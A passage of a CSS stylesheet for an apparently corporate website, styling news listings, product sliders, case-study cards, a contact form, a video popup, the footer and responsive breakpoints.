	border:1px solid #e9e9e9;
	border-top:0;
	display:block;
	color:#686868;
	font-size:14px;
}

.news_cct dl dd{
	width:1100px;
	display:block;
	float:right;
}

.news_cct dl dd b{
	width:100%;
	display:block;
	height:30px;
	color:#454545;
	font-size:16px;
}

.news_cct dl dd p{
	width:100%;
	display:block;
	height:48px;
	color:#999;
	font-size:14px;
	line-height:24px;
	overflow:hidden;
}

.news_cct dl:hover dd b{
	color:#ff9500;
}






.news_cb_b{
	width:100%;
	display:block;
	padding:30px 0;
	overflow:hidden;
}

.news_cb_b span{
	width:34px;
	height:34px;
	margin:0 auto;
	display:block;
}









.news_cb{
	width:100%;
	display:block;
	margin-top:0;
	overflow:hidden;
}

.news_cb{
	width:100%;
	display:block;
	text-align:center;
}

.news_cb span{
	width:115px;
	height:35px;
	background:#48b93b;
	border-radius:17px;
	text-align:center;
	line-height:35px;
	color:#fff;
	font-size:14px;
	display:block;
	margin:0 auto;
	cursor:pointer;
	transition-duration:500ms;
}

.news_cb span:hover{
	background:#0b6700;
	transition-duration:500ms;
}


.news_info{
	width:100%;
	display:block;
	overflow:hidden;
	padding:65px 0 35px;
}

.news_info_l{
	max-width:1000px;
	padding: 0 0;
	display:block;
	margin:0 auto;
}

.news_info_lt{
	width:100%;
	display:block;
	padding-bottom:25px;
	overflow:hidden;
	text-align:center;
}

.news_info_lt span{
	width:100%;
	display:block;
	color:#333;
	font-size:24px;
	line-height:35px;
	padding-bottom:10px;
}

.news_info_lt p{
	width:100%;
	display:block;
	color:#999;
	font-size:14px;
	line-height:20px;
}

.news_info_lt p img{
	margin-right:5px;
	position:relative;
	top:-2px;
}

.news_info_lc{
	width:100%;
	display:block;
	line-height:28px;
	font-size:14px;
	color:#666;
	margin-bottom:30px;
	overflow:hidden;
}

.news_info_lc p{
	text-indent:0;
	display:block;
}

.news_info_lc img{
	max-width:100%;
	margin:5px 0;
}

.news_info_lb{
	width:100%;
	display:block;
	overflow:hidden;
}

.news_info_lb a{
	width:134px;
	height:50px;
	background:#117c3b;
	text-align:center;
	line-height:50px;
	color:#fff;
	font-size:16px;
	border-radius:5px;
	display:block;
	margin:0 auto;
}

.news_info_lb a:hover{
	font-weight:bold;
}

.news_info_r{
	width:285px;
	float:right;
}

.news_info_rt{
	width:100%;
	display:block;
	padding-bottom:35px;
}

.news_info_rb{
	width:100%;
	display:block;
}

.news_info_rb em{
	width:216px;
	border:8px solid #f3f3f3;
	overflow:hidden;
	display:block;
	padding:0 25px;
}

.news_info_rb em dl{
	width:100%;
	display:block;
	padding:42px 0 40px;
	overflow:hidden;
	border-top:1px solid #f3f3f3;
}

.news_info_rb em dl dt{
	width:100%;
	display:block;
	color:#666;
	font-size:14px;
	height:20px;
	padding-bottom:5px;
}

.news_info_rb em dl dt img{
	margin-left:5px;
}

.news_info_rb em dl dd{
	width:100%;
	display:block;
}

.news_info_rb em dl dd span{
	width:100%;
	display:block;
	color:#454545;
	font-size:14px;
	height:25px;
	line-height:25px;
	margin:5px 0;
	overflow:hidden;
}

.news_info_rb em dl dd p{
	width:100%;
	display:block;
	color:#666;
	font-size:14px;
	height:25px;
	line-height:25px;
	overflow:hidden;
}

.news_info_rb em dl dd:hover span{
	color:#00a1e9;
}

.about_m.prom{
	max-width:1200px;
	margin-bottom:95px;
}

.product{
	width:100%;
	padding-top:34px;
	overflow:hidden;
}

.about_m.prom .index_product_ctb{
	width:100%;
	height:auto;
	display:block;
	margin-bottom:35px;
}

.about_m.prom .index_product_ctbt{
	overflow:hidden;
}

.about_m.prom .index_product_ctbt ul{
	width:100%;
}

.about_m.prom .index_product_ctbt ul li{
	/*width:46.7%;*/
	margin-bottom:25px;
}

.about_m.prom .index_product_ctbt ul li p{
	margin:0;
	width:auto;
	display:block;
	border:1px solid #e1e1e1;
	font-size:18px;
	color:#333;
}

.about_m.prom .index_product_ctbt ul li:hover,.about_m.prom .index_product_ctbt ul li:hover p{
	background:#117c3b;
	color:#fff;
}

.product_i{
	width:100%;
	display:block;
	padding:84px 0 80px;
	overflow:hidden;
}

.product_ib{
	display:block;
}

.product_ibt{
	width:100%;
	display:block;
	text-align:center;
	color:#333;
	font-size:24px;
	padding-bottom:35px;
	line-height:40px;
	font-weight:bold;
}

.product_ibc{
	width:100%;
	display:block;
}

.product_ibcb{
	width:100%;
	display:block;
	padding:35px 0;
	border-top:1px solid #e7e7e7;
	overflow:hidden;
}

.product_ibcb .span{
	width:100%;
	display:block;
	color:#117c3b;
	font-weight:bold;
	font-size:18px;
	line-height:25px;
	padding-bottom:10px;
}

.product_ibcb .span{
	width:100%;
	display:block;
	color:#117c3b;
	font-weight:bold;
	font-size:18px;
	line-height:25px;
	padding-bottom:10px;
}

.product_ibcb .ppe{
	width:100%;
	display:block;
	color:#444;
	font-size:16px;
	line-height:30px;
	margin-bottom:0;
}

.product_ibcb .ppe p{
	width:100%;
	display:block;
	padding-bottom:0px;
}

.product_ib .ppe{
	width:100%;
	display:block;
	color:#444;
	font-size:16px;
	line-height:30px;
	margin-bottom:25px;
}

.product_ib .ppe p{
	width:100%;
	display:block;
	padding-bottom:0px;
}

.product_ib .ppe img{
	max-width:100%;
}



.index_pro_img.swiper-container{
	padding:0 75px;
	display:block;
}

.index_pro_img .swiper-button-next,.index_pro_img .swiper-button-prev{
	width:52px;
	height:52px;
	display:block;
	border-radius:50%;
	border:1px solid #cdcdcd;
}

.index_pro_img .swiper-button-prev{
	background:#fff url(../images/product_i_09.png) center no-repeat;
	left:0;
}

.index_pro_img .swiper-button-next{
	background:#fff url(../images/product_i_06.png) center no-repeat;
	right:0;
}

.index_pro_img .lie{
	width:75px;
	height:100%;
	display:block;
	background:#fff;
	position:absolute;
	left:0;
	top:0;
	z-index:2;
}

.index_pro_img .lie2{
	width:75px;
	height:100%;
	display:block;
	background:#fff;
	position:absolute;
	right:0;
	top:0;
	z-index:2;
}

.pro_imgc .index_pro_img {
	margin-top:35px;
	display:block;
}

.pro_imgc .index_pro_img .swiper-slide p{
	width:100%;
	height:54px;
	line-height:54px;
	color:#444;
	font-size:16px;
	display:block;
	text-align:center;
}


.index_pro_img .swiper-slide span img{
	width:100%;
	display:block;
}


.product03{
	width:100%;
	display:block;
	padding:62px 0 115px;
	overflow:hidden;
}

.product03_c{
	display:block;
	overflow:hidden;
}

.product03_ct{
	width:100%;
	display:block;
}

.product03_ct dl{
	width:100%;
	display:block;
	overflow:hidden;
	text-align:center;
}

.product03_ct dl .dl_e{
	margin:0 auto;
	display:inline-block;
	position:relative;
	right:-150px;
}

.product03_ct dl .dl_e dt{
	display:inline-block;
	float:left;
	position:relative;
}


.product03_ct dl .dl_e dt i{
	width:334px;
	display:block;
	position:absolute;
	top:0;
	left:0;
	z-index:1;
}

.product03_ct dl .dl_e dt i img{
	width:100%;
	display:block;
}

.product03_ct dl .dl_e dt span{
	width:318px;
	padding:8px;
	background:#f0f0f0;
	border-radius:50%;
	display:block;
	position:relative;
	overflow:hidden;
}

.product03_ct dl .dl_e dt span img{
	width:100%;
	border-radius:50%;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.product03_ct dl .dl_e dt:hover span img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.product03_ct dl .dl_e dt p{
	margin:38px 0;
}

.product03_ct dl .dl_e dd{
	width:250px;
	display:inline-block;
	position:relative;
	float:left;
	margin:24% 0 0 20px;
	text-align:left;
}

.product03_ct dl .dl_e dd span{
	display:block;
	color:#117c3b;
	font-weight:bold;
	line-height:35px;
	font-size:24px;
}

.product03_ct dl .dl_e dd p{
	display:block;
	color:#d6d6d6;
	font-weight:bold;
	line-height:25px;
	font-size:16px;
	font-family:Arial;
	text-transform:uppercase;
}


.news{
	width:100%;
	display:block;
}

.news_c{
	display:block;
}

.news_ct{
	width:100%;
	display:block;
}

.news_ct dl{
	width:30.7%;
	margin-right:3.7%;
	margin-bottom:42px;
	float:left;
	border:1px solid #e1e1e1;
}

.news_ct dl:nth-child(3n){
	margin-right:0;
}

.news_ct dl dt{
	width:100%;
	display:block;
}

.news_ct dl dt .dtl{
	width:100%;
	display:block;
	position:relative;
	overflow:hidden;
}

.news_ct dl dt .dtl img{
	width:100%;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.news_ct dl dt .dtl:hover img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.news_ct dl dt .dtr{
	width:92%;
	display:block;
	padding:14px 4% 5px;
}

.news_ct dl dt .dtr span{
	width:100%;
	display:block;
	height:30px;
	color:#333;
	font-size:18px;
	line-height:30px;
	margin-bottom:6px;
	overflow:hidden;
}

.news_ct dl dt .dtr p{
	width:100%;
	display:block;
	height:auto;
	color:#a6a6a6;
	font-size:12px;
	line-height:15px;
	font-family:Arial;
}

.news_ct dl dd{
	width:92%;
	display:block;
	margin:0px 4% 15px;
	height:52px;
	line-height:26px;
	overflow:hidden;
}

.news_ct dl dd p{
	width:100%;
	display:block;
	color:#777;
	font-size:14px;
	line-height:26px;
}

.news_ct dl:hover dt .dtr span{
	color:#117c3b;
}





























.tank_bg{
	width:100%;
	display:none;
	height:100%;
	position:fixed;
	top:0;
	left:0;
	z-index:60;
	background:rgba(0,0,0,0.6);
}

.tank{
	width:100%;
	height:100%;
	display:none;
	position:fixed;
	top:15%;
	left:0;
	z-index:66;
}

.tank_c{
	width:820px;
	height:615px;
	margin:0 auto 0;
	display:block;
	position:relative;
	background:#fff;
}

.tank_cl{
	width:758px;
	margin:0 auto 0;
	padding-top:28px;
	display:block;
	position:relative;
}

.tank_ct{
	width:105px;
	height:78px;
	background:#00b03e;
	position:absolute;
	right:-136px;
	top:29px;
	text-align:center;
	line-height:78px;
	cursor:pointer;
	transition-duration:500ms;
}

.tank_cb{
	width:756px;
	height:584px;
	display:block;
	position:relative;
}

.tank_cbc{
	width:100%;
	position:relative;
	display:block;
}

.tank_cbc ul{
	width:100%;
	display:block;
}

.tank_cbc ul li{
	width:756px;
	height:584px;
}

.tank_cbc ul li span{
	width:100%;
	display:block;
	height:488px;
}

.tank_cbc ul li span img{
	width:100%;
	display:block;
	height:488px;
}

.tank_cbc ul li p{
	width:100%;
	display:block;
	height:96px;
	line-height:96px;
	text-align:center;
	color:#555;
	font-size:18px;
}

.tank_ct:hover{
	background:#0b6700;
	transition-duration:500ms;s
}


.bdshare_popup_box{
	position:fixed!important;
	display:none!important;
}
















.case_cb{
	width:100%;
	display:block;
	position:relative;
	overflow:hidden;
}

.case_cbc{
	width:105%;
	display:block;
	padding-top:115px;
}

.case_cbc dl{
	width:246px;
	height:340px;
	display:block;
	margin-left:62px;
	margin-bottom:97px;
	position:relative;
	left:-40px;
	float:left;
	transition-duration:500ms;
}

.case_cbc dl .dl_t{
	width:246px;
	height:340px;
	background:#f3f3f3;
	display:block;
	position:relative;
	float:left;
	transition-duration:500ms;
}

.case_cbc dl a{
	width:100%;
	height:340px;
	background:#fff;
	display:block;
	box-shadow:0 0 10px rgba(0,0,0,0.05);
	position:relative;
	top:-30px;
	left:-20px; 
}

.case_cbc dl dt{
	width:100%;
	display:block;
	overflow:hidden;
	padding-top:15px;
}

.case_cbc dl dt img{
	width:100%;
	height:auto;
	display:block;
}

.case_cbc dl dd{
	width:92%;
	padding:3px 4% 0;
	display:block;
	text-align:center;
}

.case_cbc dl dd span{
	width:100%;
	display:block;
	height:26px;
	color:#333;
	font-size:16px;
	line-height:26px;
	transition-duration:500ms;
	overflow:hidden;
}

.case_cbc dl dd p{
	width:100%;
	display:block;
	height:22px;
	color:#888;
	font-size:14px;
	line-height:22px;
	overflow:hidden;
	margin-bottom:12px;
	transition-duration:500ms;
}

.case_cbc dl dd i{
	width:30px;
	height:30px;
	background:#c7c7c7 url(../images/sy_28.png) center no-repeat;
	border-radius:50%;
	display:inline-block;
	transition-duration:500ms;
}

.case_cbc dl:hover .dl_t{
	background:#48b93b;
	transition-duration:500ms;
	position:relative;
	margin-top:-35px;
}

.case_cbc dl:hover dd i{
	background:#5fd352 url(../images/sy_28.png) center no-repeat;
	display:inline-block;
	transition-duration:500ms;
}

.join{
	width:100%;
	display:block;
	margin:30px 0 0;
}

.join_t{
	width:100%;
	display:block;
	margin-bottom:45px;
}

.join_t dl{
	width:100%;
	display:block;
	height:347px;
	background:#f7f7f7;
}

.join_t dl dt{
	width:470px;
	padding:40px 65px 0;
	display:block;
	float:left;
}

.join_t dl dt .span{
	width:100%;
	font-size:18px;
	color:#666;
	display:block;
	height:30px;
	font-weight:bold;
}

.join_t dl dt .p{
	width:100%;
	font-size:14px;
	color:#666;
	display:block;
	line-height:32px;
}

.join_t dl dd{
	width:600px;
	height:347px;
	overflow:hidden;
	float:right;
	display:block;
}

.join_t dl dd img{
	width:100%;
}

.join_b{
	width:100%;
	display:block;
	margin-bottom:40px;
}

.join_b dl{
	width:100%;
	display:block;
}

.join_b dl dt{
	width:100%;
	border-bottom:1px solid #ebebeb;
	height:54px;
	line-height:54px;
	font-weight:bold;
	font-size:18px;
	margin-bottom:22px;
}

.join_b dl dt .span{
	width:245px;
	text-align:center;
	background:#3e9a00;
	color:#fff;
	display:block;
}

.join_b dl dt .span img{
	margin-left:10px;
}

.join_b dl dd{
	width:100%;
	display:block;
}

.join_b dl dd p{
	width:98%;
	display:block;
	height:41px;
	line-height:41px;
	border-bottom:1px dashed #ccc;
	font-size:14px;
	padding:0 1%;
}

.join_b dl dd p a{
	color:#454545;
}

.join_b dl dd p a:hover{
	color:#3e9a00;
}

.cont{
	width:100%;
	display:block;
	overflow:hidden;
	padding:0 0 82px;
}

.cont_c{
	display:block;
}

.cont_ct{
	width:100%;
	display:block;
	overflow:hidden;
	background:#fff;
	height:auto;
	padding:0;
}

.contact_e_mail{
	width:100%;
	display:block;
	padding:50px 0;
	color:#333;
	font-size:20px;
	line-height:25px;
	overflow:hidden;
}

.contact_e_mail img{
	display:inline-block;
	margin-right:10px;
}



.contact_e_content{
	width:100%;
	display:block;
	padding:50px 0;
	color:#333;
	font-size:20px;
	line-height:35px;
	overflow:hidden;
}
.contact_e_content img{
	display:inline-block;
	margin-right:10px;
}









.cont_ctr{
	width:100%;
	display:block;
}

#map{
	width:100%;
	display:block;
	height:600px;
}


.anchorBL,.BMap_cpyCtrl{
	display:none!important;
}




.cont_cbl{
	width:100%;
	text-align:center;
	display:block;
	padding-top:95px;
	padding-bottom:0;
}

.cont_cbl span{
	font-size:42px;
	color:#48b93b;
	width:100%;
	display:block;
	height:45px;
	/*font-family:Arial;*/
	text-transform:uppercase;
}

.cont_cbl p{
	font-size:22px;
	color:#333;
	width:100%;
	display:block;
	line-height:25px;
	padding-bottom:15px;
}

.cont_cbl i{
	width:62px;
	height:3px;
	background:#dadada;
	display:block;
	margin:0 auto;
}

.cont_cb_bb{
	width:100%;
	height:65px;
	background:#fff;
	display:block;
	position:absolute;
	bottom:0px;
	left:0;
}

.cont_cb{
	max-width:990px;
	display:block;
	margin:0 auto;
	overflow:hidden;
	padding:72px 0 0;
}


.cont_cb.apm{
	max-width:1200px;
	padding-top:0;
}



.cont_cbl{
	width:100%;
	text-align:center;
	padding-bottom:40px;
	display:block;
	padding-top:65px;
}

.cont_cbl span{
	font-size:24px;
	color:#4a4a4a;
	width:100%;
	display:block;
	height:34px;
}

.cont_cbl p{
	font-size:14px;
	color:#666;
	width:100%;
	display:block;
}

.liuy_b{
	width:100%;
	display:block;
}

.liuy_b ul{
	display:block;
	width:100%;
	margin:0 auto;
	float:none;
}

.liuy_b ul li{
	width:44.5%;
	height:55px;
	border:1px solid #dfdfdf;
	margin:0 0 26px;
	padding:0 2%;
}

.liuy_b ul li.lie05{
	width:95.8%;
}

.liuy_b ul li .sanw01{
	width:100%;
	float:left;
	height:55px;
	line-height:55px;
	display:block;
	background:none;
	border:0;
	font-size:16px;
	color:#a1a1a1;
}

.liuy_b ul li p{
	padding:0 10px;
	line-height:46px;
	color:#e71f1a;
	font-size:14px;
}

.liuy_b ul li.lie02{
	width:95.8%;
	height:195px;
}

.liuy_b ul li .sanw02{
	width:100%;
    float:left;
    height:175px;
	padding:10px 0;
	line-height:30px;
	display:block;
	background:none;
	border:0;
	font-size:16px;
	color:#333;
}

.liuy_b ul li.lie03{
	width:260px;
	height:46px;
	padding-right:0;
}

.liuy_b ul li .sanw03{
	width:142px;
	float: left;
	height:46px;
	padding:0;
	line-height:46px;
	display:block;
	background:none;
	border:0;
	font-size:14px;
	padding-right:15px;
	color:#333;
}

.liuy_b ul li i{
	float:right;
	border-left:1px solid #dfdfdf;
	cursor:pointer;
}

.liuy_b ul li i img{
	width:102px;
	height:46px;
}

.liuy_b ul li.lie04{
	width:100%;
	height:56px;
	padding:0;
	border:0;
	margin-top:20px;
}

.liuy_b ul li .sanw04{
	width:176px;
	height:56px;
	padding:0 0;
	line-height:56px;
	display:block;
	background:#929292;
	border:0;
	font-size:16px;
	color:#fff;
	border-radius:28px;
	transition-duration:500ms;
	margin:0 auto;
}

.liuy_b ul li .sanw04:hover{
	background:#117c3b;
	color:#fff;
	transition-duration:500ms;
}




.case_cb.case{
	width:100%;
	display:block;
	overflow:hidden;
}

.case_cb.case .case_cbc{
	width:102%;
	display:block;
}

.case_cb.case .case_cbc dl{
	width:590px;
	height:250px;
	overflow:hidden;
	margin-right:18px;
}

.case_cb.case .case_cbc dl dt{
	width:242px;
	height:250px;
	display:block;
	float:left;
	overflow:hidden;
	position:relative;

}

.case_cb.case .case_cbc dl dt img{
	width:100%;
	height:250px;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.case_cb.case .case_cbc dl:hover dt img{
	width:100%;
	height:250px;
	display:block;
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.case_cb.case .case_cbc dl dd{
	width:290px;
	padding:50px 29px 0;
	display:block;
}

.case_cb.case .case_cbc dl dd span{
	height:40px;
}

.case_cb.case .case_cbc dl dd i{
	display:none;
}

.case_cb.case .case_cbc dl dd p{
	height:78px;
}





.about_m{
	width:100%;
	display:block;
	padding:35px 0 0;
}

.about_mt{
	width:1200px;
	display:block;
	text-align:center;
	color:#454545;
	font-size:30px;
	line-height:40px;
	padding-bottom:15px;
	margin:20px auto 0;
}

.about_mb{
	width:780px;
	margin:0 auto;
	display:block;
}

.about_mbr{
	width:100%;
	display:block;
	line-height:28px;
	color:#666666;
	font-size:14px;
}

.about_mbr img{
	max-width:100%;
	display:block;
}

.about_mbr p{
	width:100%;
	padding:5px 0;
	display:block;
	text-indent:2em;
}














#window-screen-pop{
	z-index:23;
}

.pro_imgc .swiper-slide a span{
	width:100%;
	display:block;
	position:relative;
	overflow:hidden;
}

.pro_imgc .swiper-slide a span img{
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.pro_imgc .swiper-slide a:hover span img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}












.about_honor{
	width:100%;
	margin-top:60px;
}




#about01{
	position:relative;
	top:-180px;
}

#about02{
	position:relative;
	top:-380px;
}

#about03{
	position:relative;
	top:-310px;
}

#about04{
	position:relative;
	top:0px;
}






.about_03c_r.cased{
	height:auto;
	padding:60px 0 45px;
}

.about_03c_r.cased dl{
	margin-bottom:25px;
}

/*.ani_a{
	position:absolute;
	bottom:-25px;
	left:0;
	width:100%;
	display:block;
	text-align:center;
}

.ani_a span{
	width:65px;
	height:65px;
	text-align:center;
	line-height:35px;
	background:#fff;
	display:inline-block;
	margin:0 auto;
	position:relative;
	z-index:3;
	cursor:pointer;
	border-radius:50%;
}

.ani_a span img{
	animation:fadeOutDown 2s infinite ease-in both;
}
*/


@keyframes fadeOutDown {
  0% {
    opacity:1;
    position: relative;
    top:0px;
    transform: translateY(0); }
  50% {
    opacity: 0.5;
    position: relative;
    top:-20px;
    transform: translateY(40px); }
  100% {
    opacity: 1;
    position: relative;
    top:0px;
    transform: translateY(0); } }

/*#lightbox-container-image-box,#lightbox-image{
	max-width:100%!important;
	width:auto!important;
	height:auto!important;
	display:inline-block;
}

#lightbox-nav-btnPrev,#lightbox-nav-btnNext{
	height:100px!important;
}

#lightbox-container-image-data-box{
	width:auto!important;
	max-width:94%!important;
	padding:0 3%!important;
	display:inline-block!important;
}*/


.video_bg{
	width:100%;
	height:100%;
	opacity:0.6;
	background:#000;
	position:fixed;
	top:0;
	left:0;
	z-index:555;
	display:none;
}

.video{
	width:100%;
	height:100%;
	position:fixed;
	top:0;
	left:0;
	z-index:556;
	display:none;
}

.video_c{
	width:100%;
	display:block;
	position:relative;
	margin-top:10%;
}

.video_cc{
	max-width:800px;
	margin:0 auto;
	display:block;
}

.video_cc .video_ct{
	width:100%;
	height:0;
	display:block;
	position:relative;
}

.video_cc .video_ct span{
	width:40px;
	height:40px;
	background:#117c3b url(../images/video-close.png) center center no-repeat;
	position:absolute;
	right:-40px;
	top:0;
	display:block;
	cursor:pointer;
}

.video_cb{
	width:100%;
	display:block;
}

.video_cb video{
	width:100%;
}


































.tlm{
	width:100%;
	display:block;
	height:auto;
	background:#117c3b;
	padding:34px 0;
}

.tlm_c{
	display:block;
}

.tlm_cl{
	width:100%;
	display:block;
	overflow:hidden;
}

.tlm_cl dl{
	width:100%;
	display:block;
}

.tlm_cl dl dd{
	width:auto;
	float:left;
	display:inline-block;
	color:#fff;
	font-size:18px;
}

.tlm_cl dl dd img{
	margin-right:10px;
	width:66px;
	display:inline-block;
}


.tlm_cl dl dd span b{
	font-family:Arial;
}

.tlm_cl dl dd.dd01{
	padding-right:6.5%;
}

.tlm_cl dl dd.dd02{
	border-left:1px solid #29894f;
	border-right:1px solid #29894f;
	width:30.8%;
	padding-left:6.5%;
}

.tlm_cl dl dd.dd03{
	padding-left:6.5%;
}








.footer{
	width:100%;
	height:auto;
	background:#272727;
	display:block;
	margin:0 auto;
	padding:68px 0px 0;
	overflow:hidden;
	z-index:2;
	position:relative;
}

.foot_tt{
	display:block;
	height:auto;
	overflow:hidden;
}

.foot_ttb{
	width:100%;
	display:block;
	min-height:220px;
	padding-bottom:30px;
}

.foot_ttb_l{
	width:84%;
	float:left;
	border-right:1px solid #323232;
}

.foot_ttb_l dl{
	width:15%;
	line-height:28px;
	margin:0 1% 0 0;
	display:block;
	color:#999;
	font-size:14px;
	float:left;
	text-align:left;
}

.foot_ttb_l dl dt{
	width:100%;
	height:28px;
	margin-bottom:10px;
	display:block;
}

.foot_ttb_l dl dt a{
	color:#fff;
	font-size:18px;
}

.foot_ttb_l dl dd{
	width:100%;
	height:auto;
	display:block;
}

.foot_ttb_l dl dd p{
	width:100%;
	display:block;
	line-height:28px;
}

.foot_ttb_l dl dd a{
	color:#818181;
	font-size:14px;
}

.foot_ttb_l dl dd a:hover{
	color:#fff;
}



.foot_ttb_r{
	width:auto;
	float:right;
}

.foot_ttb_r dl{
	width:auto;
	display:inline-block;
}

.foot_ttb_r dl dd{
	width:118px;
	margin-left:55px;
	float:left;
	text-align:center;
	color:#fff;
	font-size:14px;
}

.foot_ttb_r dl dd img{
	width:118px;
	height:118px;
	display:block;
	margin-bottom:8px;
}

.foot_ttb_r dl dd p{
	width:100%;
	height:auto;
	display:block;
}




.foot_cen{
	width:100%;
	padding:0 0;
	height:86px;
	line-height:86px;
	background:#292929;
	position:relative;
	color:#696969;
	font-size:14px;
	text-align:center;
	display:block;
}

.foot_t{
	display:block;
}

.foot_crb{
	width:100%;
	display:block;
}

.foot_crb ul{
	width:100%;
	display:block;
}

.foot_crb ul li{
	width:100%;
	display:block;
	line-height:86px;
	font-size:12px;
	color:#696969;
	text-align:center;
	text-transform:uppercase;
}

.foot_crb ul li p{
	display:inline-block; padding:0 3px
}


.foot_crb ul li p a{
	color:#696969;
	font-size:12px;
}


.foot_crb ul li p a:hover{
	color:#fff;
}


@media (max-width:1860px){
	.index_bazi{
		top:175px;
	}
}

@media (max-width:1660px){
	.index_bazi{
		top:165px;
	}
}

@media (max-width:1560px){
	.head_left{
		margin-left:20px;
	}
	.index_bazi{
		top:120px;
	}
}


@media (max-width:1480px) {

	.picScroll-left .hd .prev,.picScroll-left .hd .prev:hover{left:15px; }
	.picScroll-left .hd .next,.picScroll-left .hd .next:hover{right:15px; }

	.nav ul li{
		padding:0 25px 0 15px;
	}

	.index_bazi_c dl dt{
		font-size:115px;
		line-height:115px;
	}

	.index_bazi_c dl dd i {
	    font-size: 22px;
	    padding-top: 40px;
	    height: 40px;
	}

	.index_bazi_c dl dd span {
	    font-size:46px;
	    height: 75px;
	    line-height: 50px;
	}

	.index_bazi_c dl {
	    padding: 0 55px 0px 37px;
	}

	.index_bazi_c dl dd p{
		font-size:24px;
	}




}


@media (max-width:1320px) {
	.nav ul li i{
		display:none;
	}
	.nav ul li {
	    padding: 0 35px 0 25px;
	}

}

@media (max-width:1280px) {
	.nav{
		padding-right:0;
	}

	.index_bazi_c{
		padding:0 20px;
	}

	.tlm_cl dl{
		text-align:center;
	}

	.tlm_cl dl dd{
		width:auto;
		display:inline-block;
		float:none;
	}

	.tlm_cl dl dd.dd01 {
	    padding:0 2.5%;
	    width:auto;
	}

	.tlm_cl dl dd.dd02{
		padding:0 2.5%;
		width:auto;
	}

	.tlm_cl dl dd.dd03 {
	    padding:0 2.5%;
	    width:25%;
	}

	.tlm_cl dl dd.dd03 i{
		line-height:24px;
		margin-top:6px;
		text-align:left;
	}

	.tlm_cl dl dd.dd03 img{
		float:left;
	}

	.about_03c_l dl{
		width:31.4%;
		margin-bottom:25px;
	}
	.about_03c_l dl dd{
		height:40px;
		line-height:40px;
	}

	.news_ct dl{
		margin-right:3.5%;
		margin-bottom:30px;
	}

	.news{
		padding-bottom:60px;
	}

	.about_01c_l dl dd .em{
		font-size:15px;
	}

}

@media (max-width:1200px){
	.about_01c_l dl dd .em{
		height:255px;
	}
}



@media (max-width:1160px) {
	.index_bazi {
	    top:100px;
	}

	.index_bazi_c dl dt {
	    font-size:100px;
	    line-height:100px;
	    top: 20px;
	}

	.index_bazi_c dl dd i {
	    font-size: 18px;
	    padding-top: 25px;
	    height: 36px;
	}

	.index_bazi_c dl dd span {
	    font-size: 36px;
	    height:52px;
	    line-height: 40px;
	}

	.index_bazi_c dl dd p {
	    font-size:20px;
	    height:52px;
	}

	.index_bann .swiper-pagination {
	    bottom:18px!important;
	}

	.foot_ttb_r dl dd{
		margin-left:35px;
	}




}



@media (max-width:1024px) {
	.nav ul li {
	    padding: 0 25px 0 15px;
	}

	.index_bazi_c dl dt {
	    font-size: 80px;
	    line-height: 80px;
	    top: 15px;
	}

	.index_bazi_c dl dd i {
	    font-size: 18px;
	    padding-top: 12px;
	    height: 30px;
	    letter-spacing:0px;
	}

	.index_bazi_c dl dd span {
	    font-size:28px;
	    height:37px;
	    line-height:32px;
	}

	.index_bazi_c dl dd p {
	    font-size:18px;
	    height:46px;
	}
	.index_ban{
		display:block;
	}

	.index_ban span{
		width:100%;
		display:block;
		position:relative;
		overflow:hidden;
	}
	.index_bann .swiper-slide img{
		width:120%;
		position:relative;
		left:-10%;
	}

	.index_prod_l span{
		font-size:54px;
	}

	.index_product_ctbt ul li p{
		height:42px;
		line-height:42px;
	}

	.index_product_ctbt ul li:hover p,.index_product_ctbt ul li:hover{
		background:#fff;
		color:#333;
	}

	.index_product_ctbt ul li:hover span img {
	    transform: scale(1,1);
	}

	.index_product_ctbb a:hover{
		color:#117c3b;
		background:#fff;
	}

	.index_news_cblc dl:hover dt .dtl{
		opacity:0;
	}

	.index_news_cblc dl:hover dt span{
		color:#333;
	}
	.index_news_cblc dl:hover dt p{
		color:#117c3b;
	}

	.index_prod_l{
		padding-bottom:15px;
	}

	.index_product{
		padding:40px 0 45px;
	}

	.index_product_ct .index_prod{
		padding-bottom:45px;
	}

	.index_about{
		padding:52px 0 60px;
	}

	.index_about_rt dl dd span i{
		display:none;
	}

	.index_news{
		padding:40px 0 45px;
	}

	.index_news_cblc_i{
		padding-bottom:40px;
	}

	.index_news_cblc dt .dtr p{
		padding-top:0;
	}

	.footer{
		padding-top:48px;
	}

	.foot_ttb{
		min-height:auto;
		padding-bottom:30px;
		overflow:hidden;
	}

	.foot_cen{
		height:65px;
		line-height:65px;
	}
	.foot_crb ul li{
		line-height:65px;
	}

	.foot_ttb_l dl dd a:hover{
		color:#818181;
	}

	.foot_crb ul li p a:hover{
		color:#696969;
	}

	.foot_ttb_l{
		width:61%;
	}

	.index_about_rt dl.fr dd{
		padding-top:0;
	}

	.tlm_cl dl dd img{
		width:50px;
	}

	.tlm_cl dl dd{
		font-size:16px;
		width:29%!important;
	}

	.tlm_cl dl dd.dd01,.tlm_cl dl dd.dd02,.tlm_cl dl dd.dd03{
		padding:0 1.5%;
	}

	.tlm_cl dl dd span img{
		float:left;
	}

	.tlm_cl dl dd span b{
		line-height:40px;
		display:inline-block;
		text-align:left;
		float: left;
		width:70%;
	}

	.tlm_cl dl dd span i{
		line-height:20px;
		display:inline-block;
		width:70%;
		text-align:left;
		float: left;
	}

	.foot_ttb_r dl dd {
	    margin-left:25px;
	}

	.index_prod_r span p:hover{
		color:#666;
	}

	.index_prod_r span p.active:hover{
		color:#117c3b;
	}

	.ny_ban{
		margin-top:65px;
		height:450px;
	}

	.about_01c_l dl dd{
		margin-top:0;
	}

	.about_01{
		padding:75px 0 50px; 
	}

	.about_01c_l dl dt span.span02 img{
		width:60px;
	}

	.about_01c_l dl dt span.span02{
		margin-top:-30px;
	}

	.about_02c_l dl dd .dd_m .dd_t{
		width:165px;
	}

	.about_02c_l dl dd .dd_m .i{
		height:165px;
		line-height:165px;
	}

	.about_03c_l dl:hover dd{
		color:#333;
	}

	.next_lc a:hover{
